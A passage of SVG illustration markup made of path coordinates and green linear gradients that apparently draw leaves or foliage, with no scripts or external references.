						c-0.2,1.1-0.4,2.1-0.5,3.3c-0.1,1.5-0.1,2.9-0.9,4.1l0,0c0,0,0,0-0.1,0.1s-0.3,0.1-0.4,0.2c-0.1,0-0.1,0.2,0,0.2
						c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1,0,0.3,0.1,0.3c0.5-0.1,1-0.4,1.3-0.7c2.5-0.1,4.8,0.3,7.4,1.3c2.7,1.1,5.2,1.8,7.8,1.7
						C117.8,148.8,117.8,148.5,117.6,148.5z"/>
					
						<linearGradient id="SVGID_00000178927862885830625200000004596836835076313768_" gradientUnits="userSpaceOnUse" x1="-111.9944" y1="3993.0322" x2="-111.9944" y2="3980.5081" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#7BA352"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000178927862885830625200000004596836835076313768_);" d="M100.4,140.7c0.2-3.3,0.9-6.4,2.1-9.2
						c0,0,0-0.1-0.1-0.1c-1.3,2.2-2.1,4.8-2.4,7.6c-0.2,1.3-0.2,2.7-0.2,4.1c-0.1,1.6-0.4,3-0.8,4.5c0,0.1,0.1,0.2,0.1,0.1
						C100.7,146.1,100.3,142.9,100.4,140.7z"/>
				</g>
				<g>
					
						<linearGradient id="SVGID_00000054268278749503102690000008955695373939342222_" gradientUnits="userSpaceOnUse" x1="7194.2993" y1="2860.1941" x2="7194.2993" y2="2833.3401" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000054268278749503102690000008955695373939342222_);" d="M116.1,106.2
						C116.1,106.1,116.3,106.2,116.1,106.2c-2.1,4.3-4.6,8.5-7.1,12.6c-1.7,2.9-3.4,5.7-5.9,7.8c2.8-1.8,5.4-3.8,7.5-6.4
						c2.7-3.2,4.2-7.1,6.7-10.4c0.1-0.1,0.2,0,0.2,0.1c-2.2,3.7-3.6,7.9-6.4,11.2c-2.6,3.1-5.9,5.9-9.7,7.3
						c-0.2,0.1-0.4-0.1-0.4-0.2c-0.2,0.1-0.4-0.1-0.2-0.3c3.5-2.7,5.7-7,8.1-10.7C111.1,113.4,113.5,109.7,116.1,106.2z"/>
					
						<linearGradient id="SVGID_00000124125963081503339980000013395487729773834393_" gradientUnits="userSpaceOnUse" x1="7191.814" y1="2862.7368" x2="7191.814" y2="2837.0364" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000124125963081503339980000013395487729773834393_);" d="M99.5,130.2c4-1.9,7.9-4.3,11.3-7.1
						c3.4-2.7,6.6-5.8,9.9-8.7c0.1-0.1,0.2,0,0.1,0.1c-5.7,6.5-12.7,13.6-21.2,15.9C99.4,130.5,99.3,130.3,99.5,130.2z"/>
					
						<linearGradient id="SVGID_00000121959340105075031510000009687407822625408407_" gradientUnits="userSpaceOnUse" x1="7187.3013" y1="2875.7234" x2="7187.3013" y2="2854.499" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000121959340105075031510000009687407822625408407_);" d="M93.2,141.3c4,0,7.2-1.6,10.7-3.2
						c4-1.9,8.1-3.6,12.2-5.3c0.1,0,0.1,0.1,0.1,0.1c-4.4,2.3-8.7,4.5-13.2,6.7c-2.9,1.4-6.6,3.4-9.9,2.3
						C92.7,141.7,92.9,141.3,93.2,141.3z"/>
					
						<linearGradient id="SVGID_00000049923527478340210310000016753000765092995221_" gradientUnits="userSpaceOnUse" x1="7198.062" y1="2867.9197" x2="7198.062" y2="2834.8679" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000049923527478340210310000016753000765092995221_);" d="M98.1,107.2c-1,3.3-1,6.8,0.2,10.1
						c0.2,0.5,0.4,0.9,0.6,1.3c0.4-1.7,0.9-3.4,1.6-5c-0.5-2.9-0.5-5.8,0.5-8.6c0-0.1,0.3-0.1,0.2,0.1c-0.8,3.5,0.1,7.2,1,10.7
						c0.1,0.5,0.3,1.2,0.5,1.9c0-1.6,0-3.2,0.2-4.8c0.4-3.4,1.4-6.6,2.8-9.7c0-0.1,0.2,0,0.2,0.1c-1.2,3.1-1.9,6.4-2.2,9.7
						c-0.2,1.6-0.2,3.3-0.1,4.9c0,0.6,0.1,1.1,0.2,1.7c0.1-0.6,0.1-1.1,0.3-1.7c0.3-1.3,0.8-2.6,1.3-3.8c1.2-2.8,2.8-5.4,4.4-7.9
						c0.1-0.1,0.3-0.1,0.2,0.1c-1.9,4-3.7,8.1-5,12.3c0.3-0.4,0.5-0.7,0.8-1.1c1-1.4,1.8-2.9,2.6-4.3c1.4-2.5,2.8-5.1,4.4-7.5
						c0-0.1,0.1,0,0.1,0.1c-1.5,2.7-2.8,5.6-4.3,8.4c-1.1,2.1-2.4,4.5-4.2,6.1c-0.2,0.7-0.4,1.5-0.6,2.2c0,0,0,0.1-0.1,0.1
						c-0.1,0.1-0.3,0.1-0.3,0s-0.1-0.1-0.1-0.2c-0.1,0.7-0.4,1.3-1,1.7c-0.1,0.1-0.4,0-0.4-0.1c0-1.6,0-3.2-0.3-4.8
						c-0.4-1.6-0.8-3.2-1.1-4.8c-0.3,1.9-0.7,3.9-1,5.8c0.9,1.8,1.8,3.6,1.8,5.8c0,0.3-0.4,0.3-0.5,0.1c-0.3-1.6-0.9-3-1.6-4.4
						c-0.1,1-0.3,2-0.3,3c-0.1,1.9-0.1,3.8-0.1,5.7c0,1.4-0.2,2.5-0.8,3.6c1.3-0.6,2.9-0.8,4.2-1.2c1.9-0.6,3.7-1.3,5.4-2.4
						c3.5-2.4,6.7-5.2,10.2-7.5c0.1-0.1,0.2,0,0.1,0.1c-3.2,3-6.6,6-10.2,8.5c-1.6,1.1-3.3,1.7-5.2,2.3c-1.8,0.5-4,1.5-5.9,1.3
						c-0.1,0-0.2-0.2-0.1-0.3c0.2-0.1,0.4-0.3,0.6-0.4c0.1-1.7,0-3.4,0-5c0-1.9,0.2-3.8,0.5-5.6c0.2-1.2,0.4-2.5,0.7-3.8
						c-0.5-1.1-1.1-2.3-1.4-3.5c-0.8-3.1-0.6-6.3,0.7-9.2C97.9,107,98.1,107.1,98.1,107.2z"/>
					
						<linearGradient id="SVGID_00000094583417792012889160000001487994519268850350_" gradientUnits="userSpaceOnUse" x1="7203.5776" y1="2875.1411" x2="7203.5776" y2="2857.8525" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000094583417792012889160000001487994519268850350_);" d="M88.6,116.1
						c-0.9,4.2-0.8,8.5,0.2,12.6c0.5,2.1,1.3,4.2,2.3,6.1c0.9,1.9,2,3.7,2.1,5.9c0,0.2-0.3,0.3-0.4,0.1c-2-3.9-4-7.9-5-12.2
						c-0.9-4.2-0.6-8.5,0.6-12.6C88.5,116,88.7,116,88.6,116.1z"/>
					
						<linearGradient id="SVGID_00000036964593640827437580000012304808086050644902_" gradientUnits="userSpaceOnUse" x1="7192.7861" y1="2894.5408" x2="7192.7861" y2="2878.2053" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000036964593640827437580000012304808086050644902_);" d="M79.3,138.9c-0.1,3.3,0.1,6.6,1,9.8
						c0.6,2.1,2.1,4.4,2.1,6.7c0.2-0.1,0.4-0.2,0.5-0.2c-1.3-4.7-3.1-9.6-2.3-14.5c0-0.1,0.2-0.1,0.2,0c-0.1,1.6,0.2,3.1,0.6,4.6
						c-0.1-1-0.1-1.9,0.1-2.9c0-0.1,0.2-0.1,0.2,0c0.1,2.2,0.6,4.3,1.2,6.5c0.4,1.4,1.2,3.4,0.5,4.8c0,0.4,0,0.8,0,1.1
						c1.6-1.3,3.8-1.4,5.8-1.4c3.2-0.1,6.5,0,9.1-2.1c0.1-0.1,0.2,0,0.1,0.1c-1.4,1.4-3.1,2.1-5,2.5c1.1,0,2.3,0.1,3.4,0.1
						c2.2,0.1,4.5,0.1,6.4-1.3c0.1,0,0.2,0,0.1,0.1c-2.5,2.4-6.6,1.8-9.8,1.9c-2,0.1-4,0.1-6.1,0.4c-1.7,0.2-3.4,0.7-5.1,1.1
						c0,0.3-0.1,0.5-0.2,0.8c-0.1,0.1-0.3,0.2-0.4,0s-0.2-0.4-0.2-0.6c-0.2,0-0.4-0.3-0.2-0.4l0,0c-0.4-1.2-0.7-2.4-1.1-3.7
						c-0.5-1.4-0.9-2.8-1.2-4.2c-0.6-3-0.7-6.2-0.1-9.2C79.1,138.7,79.3,138.7,79.3,138.9z"/>
					
						<linearGradient id="SVGID_00000127043261319844393940000002633285059426824837_" gradientUnits="userSpaceOnUse" x1="7194.8872" y1="2891.1157" x2="7194.8872" y2="2865.0425" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000127043261319844393940000002633285059426824837_);" d="M87.1,139.8c-0.7-1.8-1.3-3.6-1.8-5.4
						c-1-4-1.4-8.1-1-12.2c0-0.1,0.3-0.1,0.3,0c0.1,4.5,0.7,8.9,2.1,13.2c0.2,0.6,0.4,1.1,0.6,1.7c0.1-2.3,0-4.5-0.4-6.7
						c0-0.2,0.3-0.2,0.3,0c0.7,2.9,1.1,5.8,0.9,8.7c0.3,0.8,0.7,1.5,1,2.3c0.6,1.4,1.1,3,0.2,4.4c-0.1,0.1-0.4,0.2-0.4,0
						c0-1.5-0.6-2.9-1.2-4.2c0,0.1,0,0.2,0,0.2c-0.3,1.8-0.8,3.5-1.2,5.3c-0.4,1.7-0.4,3.4-0.7,5.1c2.8-1.8,6.4-2.7,9.4-3.4
						c4.2-0.9,8.5-0.6,12.6,0.6c0.1,0,0,0.1,0,0.1c-8.2-1.8-16.8,0.4-23.9,4.8c-0.2,0.1-0.4-0.1-0.3-0.2c0.5-0.6,1.1-1.1,1.7-1.5
						c0,0,0,0,0-0.1c-0.2,0-0.4-0.1-0.4-0.2c-0.5-1.9-0.5-4-0.9-5.9c-0.4-2-1-3.9-1.6-5.9c-1.1-3.8-2-7.6-1.4-11.5
						c0-0.2,0.3-0.1,0.3,0c-0.2,4.3,1.2,8.4,2.5,12.5c0.6,1.8,1.2,3.7,1.5,5.6c0,0.1,0,0.2,0.1,0.3c0.4-1.6,1-3.2,1.3-4.6
						C86.8,141.6,87,140.7,87.1,139.8z"/>
					
						<linearGradient id="SVGID_00000168834435669662838470000007450404942892249486_" gradientUnits="userSpaceOnUse" x1="7186.7603" y1="2896.9749" x2="7186.7603" y2="2881.7234" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000168834435669662838470000007450404942892249486_);" d="M80.5,158.3c1.4-0.1,2.9,0.2,4.3,0.3
						c1.7,0.1,3.4-0.1,5.1-0.3c3.6-0.5,7-1.9,10.4-3.3c0.1,0,0.2,0.1,0.1,0.2c-3.4,1.6-6.9,3.4-10.6,4.2c-2.8,0.6-6.8,1-9.5-0.4
						C80.1,158.7,80.3,158.3,80.5,158.3z"/>
					
						<linearGradient id="SVGID_00000159432315893334160840000008279832098821484728_" gradientUnits="userSpaceOnUse" x1="-1125.0883" y1="-585.0422" x2="-1125.0883" y2="-611.6057" gradientTransform="matrix(0.8512 0.5249 0.5249 -0.8512 1351.5669 245.0301)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000159432315893334160840000008279832098821484728_);" d="M76,146c-0.6,2.1-0.6,4.3-0.4,6.4
						c-0.1,0-0.1,0-0.1,0.1c-0.3,2-0.7,3.9-1.2,5.9c0-2,0.2-4.1,0.4-6.1c0-0.2-0.2-0.2-0.3,0c-0.6,2.4-1,4.9-0.8,7.4
						c0,0.3,0.1,0.6,0.1,0.9c-0.2,0.6-0.4,1.1-0.6,1.7c-0.3,0.8-0.7,1.7-1.1,2.5c0.4-2,0.5-4,0.6-6c0-0.1-0.2-0.2-0.2-0.1
						c-0.5,1-0.5,2-0.6,3c-0.1,1.3-0.4,2.5-0.7,3.8c-0.4,1.7-1.6,4.1-0.6,5.7c0,0,0,0,0.1,0.1c-0.7,0.1-1.4,0.3-2,0.8
						c-0.2,0.2,0,0.4,0.2,0.4c2.5-0.4,5.2-0.9,7.6-1.8c0,0,0.1,0,0.1-0.1c0.5,0,1,0,1.5-0.1c2-0.2,3.9-0.8,5.7-1.8c0.3,0,0.6,0,1,0
						c0.1,0,0.1-0.1,0-0.1c-0.2,0-0.4-0.1-0.5-0.1c0.1,0,0.2-0.1,0.2-0.1c0.1-0.1,0-0.2-0.1-0.2c-0.2,0.1-0.4,0.2-0.6,0.2
						c-2.4-0.2-4.8,0.6-7,1.3c-0.2,0.1-0.3,0.1-0.5,0.2c-1.1,0-2.3-0.2-3.4-0.4c-0.4-0.1-0.7-0.2-1.1-0.2c0.4-2.4,1.3-4.4,2.1-6.6
						c0,0.4,0,0.8-0.1,1.2c-0.2,1.3-0.6,2.6-0.6,3.9c0,0.2,0.3,0.1,0.3,0c1-2.2,1.3-4.7,1.1-7.1c0.8-2.5,1.2-5,1.3-7.5
						c0,0.2,0.1,0.4,0.1,0.6c0.4,3,0.6,5.9,0.8,8.9c0,0.3,0.5,0.2,0.5,0l0,0c1,0.2,2.1-0.1,3.1-0.4c1.4-0.3,2.9-0.5,4.3-0.5
						c2.6-0.1,5.1,0.4,7.5,1.3c-2.6,0.4-5,1.2-7.6,1.6c-1.8,0.3-3.6,0.4-5.4,0.2c-1.4-0.2-2.8-0.8-4,0.1c-0.2,0.1-0.1,0.3,0.1,0.3
						c1.7,0.2,3.4,0.7,5.1,0.8c1.5,0,3.1-0.2,4.6-0.5c2.7-0.6,5.3-1.5,8-2.2c0.2,0.1,0.5,0.2,0.7,0.3c0.1,0,0.1-0.1,0.1-0.1
						c-0.2-0.1-0.3-0.2-0.5-0.3c0.6-0.1,1.3-0.3,1.9-0.4c0.1,0,0.1-0.1,0-0.1c-0.8,0-1.6,0.1-2.4,0.2c-4.7-2.3-10.2-2.7-15.2-1.1
						c0.3-1.3,0.4-2.4,0.3-3.8c-0.1-1.3-0.3-2.6-0.6-3.8c-0.5-2.8-1.2-5.5-0.8-8.4C76.3,145.9,76.1,145.9,76,146z M78.4,169.8
						c1.4-0.5,2.7-0.8,4.2-1C81.3,169.3,79.9,169.7,78.4,169.8z M70.7,169.9C70.8,169.9,70.8,169.9,70.7,169.9c0.2,0,0.2,0,0.3,0.1
						c0.1,0.1,0.2,0.1,0.3,0c1.1,0.1,2.1,0.3,3.1,0.4c-0.9,0.3-1.8,0.5-2.7,0.6c-0.4,0.1-0.8,0.1-1.2,0.2c0,0,0,0,0-0.1
						C70.6,170.7,70.7,170.3,70.7,169.9z"/>
					
						<linearGradient id="SVGID_00000026877734880445380960000008549017518168874172_" gradientUnits="userSpaceOnUse" x1="7186.7256" y1="2883.6318" x2="7186.7256" y2="2866.563" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000026877734880445380960000008549017518168874172_);" d="M88.2,147.8c2.3-2.1,6.5-1.9,9.4-2.3
						c4.1-0.5,8.1-1.3,12.1-2.4c0.1,0,0.1,0.1,0,0.1c-3.5,1.3-7.2,2.3-10.9,3c-1.7,0.3-3.5,0.5-5.2,0.8c-1.8,0.3-3.5,0.9-5.2,1.3
						C88.2,148.2,88.1,147.9,88.2,147.8z"/>
					
						<linearGradient id="SVGID_00000183940501594076488250000007123061085817383593_" gradientUnits="userSpaceOnUse" x1="7202.7153" y1="2871.1753" x2="7202.7153" y2="2854.0745" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000183940501594076488250000007123061085817383593_);" d="M92.4,114.2c1.9,3.4,2.8,7.3,3.2,11.2
						c0.2,2,0.2,4,0.2,6c0,1.9,0.2,4-0.3,5.9c-0.1,0.4-0.7,0.5-0.8,0c-0.3-1.7,0.1-3.6,0.1-5.4c0.1-2,0-4.1-0.1-6.1
						c-0.3-3.9-1-7.8-2.5-11.4C92.1,114.2,92.3,114.1,92.4,114.2z"/>
					
						<linearGradient id="SVGID_00000042015662167648142080000005964314459190224015_" gradientUnits="userSpaceOnUse" x1="7187.4712" y1="2907.6475" x2="7187.4712" y2="2898.2202" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000042015662167648142080000005964314459190224015_);" d="M75.6,166.8c0.4,0,0.9,0.2,1.3,0.3
						c0.9,0.2,1.7,0.3,2.6,0.3c3.1,0.1,6.2-0.2,9.3-0.6c0.1,0,0.1,0.1,0,0.2c-2.4,0.6-4.9,0.9-7.4,1.1c-1,0.1-2.1,0.1-3.1,0.1
						c-1.1-0.1-2.5-0.7-3.6-0.4c-0.2,0.1-0.5-0.1-0.3-0.3C74.6,166.9,74.9,166.8,75.6,166.8z"/>
					
						<linearGradient id="SVGID_00000145045895679930016380000010358040311260528800_" gradientUnits="userSpaceOnUse" x1="7198.9658" y1="2899.9082" x2="7198.9658" y2="2887.9202" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000145045895679930016380000010358040311260528800_);" d="M77.5,145.4c-0.5,2.8,0.4,5.5,1.1,8.2
						c0.7,2.5,1,4.8-0.1,7.2c-0.1,0.1-0.3,0.1-0.3-0.1c0.5-5.1-2.5-10.3-0.9-15.4C77.2,145.3,77.5,145.3,77.5,145.4z"/>
					
						<linearGradient id="SVGID_00000145017149354380832860000012012781194775053723_" gradientUnits="userSpaceOnUse" x1="7188.9175" y1="2915.2241" x2="7188.9175" y2="2906.8423" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#3C6C2F"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000145017149354380832860000012012781194775053723_);" d="M68.7,172.6c1.8-0.7,3.4,1.1,5.2,1.2
						c1.4,0.1,3-0.2,4.4-0.4s2.7-0.4,4.1-0.6c0.1,0,0.1,0.1,0,0.2c-2.6,0.7-5.4,1.4-8,1.5c-2,0.1-3.8-1.1-5.7-1.6
						C68.5,172.9,68.5,172.7,68.7,172.6z"/>
					
						<linearGradient id="SVGID_00000072994966153620504100000010691005183131166109_" gradientUnits="userSpaceOnUse" x1="7190.1768" y1="2843.1843" x2="7190.1768" y2="2864.8335" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000072994966153620504100000010691005183131166109_);" d="M102.2,130.2c2.3-0.6,4.5-1.3,6.4-2.7
						c1.8-1.3,3.3-2.8,5.2-4c1.7-1.1,3.4-2,5.3-2.7c0.1,0,0.2,0.1,0.1,0.1c-1.8,0.9-3.6,2-5.2,3.2s-3,2.6-4.6,3.8
						c-1.3,1-2.8,1.7-4.4,2.2c-2,0.7-4.4,0.8-5.9,2.4c-0.1,0.1-0.4,0-0.3-0.1C99.3,130.9,100.8,130.6,102.2,130.2z"/>
					
						<linearGradient id="SVGID_00000015344407444215436240000015105296603807961767_" gradientUnits="userSpaceOnUse" x1="-1128.7225" y1="-556.4587" x2="-1128.7225" y2="-530.8312" gradientTransform="matrix(0.8512 0.5249 0.5249 -0.8512 1351.5669 245.0301)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000015344407444215436240000015105296603807961767_);" d="M99.3,106.8c-1.5,2.8-1.1,5.9-0.2,8.8
						c1,3.4,2.3,6.6,2.4,10.2c0,0.1,0.1,0.2,0.2,0.2c0,0.2,0,0.3,0,0.5c0,0,0,0,0,0.1c-0.3,0.3-0.5,0.6-0.7,1c0,0.1,0.1,0.2,0.2,0.2
						c1.4-0.7,2.7-1.5,4.2-2c1.3-0.4,2.5-0.9,3.7-1.7c2.7-1.7,4.6-4.3,6.5-6.8c0.1-0.1-0.1-0.2-0.2-0.1c-2.3,2.6-4.7,5.3-7.8,6.9
						c-1.5,0.7-3.8,1-5.3,2.1c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.1,0.2,0.1,0.3,0.1c4.6-1.9,7.7-5.8,10-10c2.2-1.9,4.1-4.1,5.7-6.6
						c0.1-0.1-0.1-0.2-0.2-0.1c-1.4,1.7-2.9,3.4-4.6,4.8c1.1-2.2,2-4.4,2.8-6.5c0-0.1-0.1-0.2-0.2-0.1c-1.4,2.6-2.7,5.2-4.1,7.8
						c-0.8,0.6-1.6,1.2-2.4,1.7c-0.6,0.4-1.3,0.8-1.9,1.2c0.4-0.7,0.9-1.4,1.3-2.1c2-3.2,3.9-6.4,5.6-9.7c0-0.1-0.1-0.2-0.2-0.1
						c-2.1,2.9-4.1,5.9-6,8.9c-0.9,1.4-1.8,2.9-2.7,4.3c-0.5,0.4-0.9,0.7-1.3,1.2c0.7-2.3,1-4.6,1.1-7.1c0.9-3.1,1.9-6.3,3-9.4
						c0-0.1-0.1-0.2-0.2-0.1c-1,2.3-1.9,4.6-2.7,6.9c0.1-2.9,0.1-5.7,0.2-8.6c0-0.1-0.2-0.1-0.2,0c-1,3.2-0.8,6.9-1,10.2
						c0,0.5,0,0.9-0.1,1.4c-0.1,0.3-0.2,0.6-0.3,1c-0.8,2.6-1.7,5.3-2.3,8c-0.5-5.3-4.8-10.3-2.7-15.8
						C99.6,106.7,99.4,106.7,99.3,106.8z M103.7,121.4c-0.1,0.1-0.2,0.2-0.3,0.4c0.3-1.2,0.6-2.5,0.9-3.7
						C104.2,119.2,104,120.3,103.7,121.4z M103.5,124.4c1.2-1.2,2-2.8,2.9-4.2c0.1-0.2,0.2-0.4,0.4-0.6c1.4-1,3-1.9,4.4-2.9
						c-0.1,0.2-0.2,0.4-0.3,0.5c-1.1,1.9-2.5,3.5-4.2,4.8C105.6,122.9,104.5,123.6,103.5,124.4z M102.5,125.2
						c0.2-0.7,0.5-1.5,0.7-2.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1,0.1,0.3,0.1,0.3,0c0.1-0.2,0.2-0.4,0.3-0.6c0.2-0.2,0.4-0.4,0.5-0.5
						c-0.7,1-1.3,2.1-1.7,3.3c0,0.1,0,0.1,0.1,0.2C102.9,124.9,102.7,125,102.5,125.2z"/>
					
						<linearGradient id="SVGID_00000142172385728423736850000009989913947264857019_" gradientUnits="userSpaceOnUse" x1="7202.7104" y1="2846.4399" x2="7202.7104" y2="2862.8882" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000142172385728423736850000009989913947264857019_);" d="M98.1,118.3c-1-3.3-1.8-6.6-1-10
						c0-0.1,0.2-0.1,0.2,0c-1.1,7.3,5.1,14,3.2,21.3c0,0.1-0.1,0.1-0.2,0.1c0,0.3-0.1,0.6-0.1,0.9c0,0.2-0.4,0.2-0.4,0
						c0-3.7-2.9-6.6-4-10c-1-3.2-0.9-6.7-0.2-9.9c0-0.1,0.3-0.1,0.3,0c-0.3,3.8-0.2,7.6,1.5,11c1.1,2.1,2.5,4,2.9,6.2
						C100,124.7,99,121.5,98.1,118.3z"/>
					
						<linearGradient id="SVGID_00000137812164331428261270000010770027478781477029_" gradientUnits="userSpaceOnUse" x1="7188.9873" y1="2854.4482" x2="7188.9873" y2="2869.6294" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000137812164331428261270000010770027478781477029_);" d="M96.6,136.5c1.1-0.4,2.5-0.1,3.6-0.2
						c1.6-0.1,3.1-0.5,4.6-1c3.1-1,6-2.7,8.7-4.5c0.1-0.1,0.2,0.1,0.1,0.1c-2.8,2.1-5.7,4.1-9,5.2c-1.4,0.5-2.9,0.9-4.4,1
						c-1.1,0.1-2.8,0.4-3.8-0.3C96.4,136.7,96.4,136.6,96.6,136.5z"/>
					
						<linearGradient id="SVGID_00000059308992824347375000000010314892477200419990_" gradientUnits="userSpaceOnUse" x1="7187.623" y1="2863.0674" x2="7187.623" y2="2874.5017" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000059308992824347375000000010314892477200419990_);" d="M93.3,140.1c1.4-0.3,2.9-0.2,4.3-0.5
						c1.5-0.3,3.1-0.6,4.6-0.7c2.9-0.2,5.9,0,8.8,0.6c0.1,0,0.1,0.1,0,0.1c-3.3-0.4-6.7-0.4-10,0.1c-2.2,0.3-5.7,1.8-7.8,0.7
						C93,140.3,93.1,140.2,93.3,140.1z"/>
					
						<linearGradient id="SVGID_00000145759732428582779970000001002044711640864423_" gradientUnits="userSpaceOnUse" x1="7195.3389" y1="2858.9961" x2="7195.3389" y2="2884.3088" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000145759732428582779970000001002044711640864423_);" d="M89.1,117.9
						c-0.7,4.4,1.3,8.5,2.8,12.5c1.2,3.3,2.6,7.4,0.8,10.7c-0.1,0.2-0.4,0.1-0.4-0.1c0.4-2.1,0.5-4.1,0.2-6.2
						c-0.3-1.7-0.8-3.2-1.4-4.8c-0.6,1.5-1.2,3-1.8,4.6c-0.8,1.8-0.9,3.3-0.7,5.3c0.3,2.2,0.2,4.4-0.3,6.6c0.8-1,2-1.9,3.2-2.6l0,0
						c-0.3-0.1-0.2-0.6,0.2-0.5c0.2,0,0.4,0.1,0.6,0.1c1-0.6,2.1-1,3.1-1.4c3.1-1.1,6.6-0.9,9.6-2.4c0.1,0,0.1,0.1,0.1,0.1
						c-2.5,1.6-5.7,1.5-8.4,2.4c-1,0.4-2,0.8-3,1.3c2.9,0.3,5.8,0.2,8.7-0.7c3.7-1.2,7.2-2.8,10.9-4.1c0.1,0,0.2,0.1,0.1,0.2
						c-3.7,1.9-7.6,4-11.7,5.1c-2.9,0.8-6,0.8-9,0.1c-0.1,0.1-0.3,0.2-0.4,0.2c-1.4,0.9-2.6,2.1-4.1,3l0,0c-0.1,0.3-0.2,0.6-0.3,0.9
						c-0.1,0.2-0.4,0.1-0.4-0.1c0.1-1.6,0.4-3.2,0.4-4.9c0.1-1.7-0.3-3.3-0.4-5c-0.1-3.1,2-6.1,3.5-8.7c-0.1-0.3-0.2-0.6-0.4-1
						c-1.3-3.5-2.5-7.1-1.6-10.8C89,117.8,89.1,117.8,89.1,117.9z"/>
					
						<linearGradient id="SVGID_00000086683612159265528680000014605387898885791668_" gradientUnits="userSpaceOnUse" x1="7202.4971" y1="2857.0386" x2="7202.4971" y2="2870.793" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000086683612159265528680000014605387898885791668_);" d="M91,116.9c-0.6,3.9,0,7.7,1.8,11.3
						c1.3,2.6,3.7,5.9,2.9,9c-0.1,0.2-0.4,0.3-0.5,0c-0.4-1.9-0.8-3.7-1.6-5.4c-0.7-1.6-1.6-3.1-2.3-4.8c-1.3-3.3-1.5-6.8-0.6-10.2
						C90.8,116.8,91,116.8,91,116.9z"/>
					
